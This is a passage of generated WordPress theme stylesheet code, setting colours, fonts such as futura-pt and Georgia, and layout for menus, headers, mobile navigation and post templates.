    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #282828 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #cc7878;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #282828;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-menu-background,
    .td-search-background {
        background-position: center bottom;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:futura-pt;
	font-size:14px;
	font-style:normal;
	font-weight:100;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:futura-pt;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:futura-pt;
	font-weight:normal;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:futura-pt;
	font-weight:normal;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:futura-pt;
	
	}


	
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:futura-pt;
	
    }



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	line-height:32px;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #cc7878;
    }
    
    .white-popup-block:after {
        background: rgba(124,61,214,0.01);
        background: -moz-linear-gradient(45deg, rgba(124,61,214,0.01) 0%, rgba(185,61,203,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(124,61,214,0.01)), color-stop(100%, rgba(185,61,203,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(124,61,214,0.01) 0%, rgba(185,61,203,0.01) 100%);
        background: linear-gradient(45deg, rgba(124,61,214,0.01) 0%, rgba(185,61,203,0.01) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:futura-pt;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #cc7878;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #cc7878;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cc7878 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #cc7878;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #cc7878;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #cc7878;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cc7878 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #cc7878;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:futura-pt;
	font-size:18px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    .td-post-date .entry-date {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:futura-pt;
	font-weight:normal;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:futura-pt;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:futura-pt;
	font-size:14px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:futura-pt;
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:futura-pt;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:benton-modern-display;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:18px;
	line-height:32px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h2 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h3 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h4 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #cc7878;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cc7878 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #cc7878 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cc7878;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cc7878;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cc7878 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #cc7878;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #cc7878 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cc7878;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cc7878 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cc7878 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cc7878;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cc7878 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cc7878;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cc7878;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(204, 120, 120, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
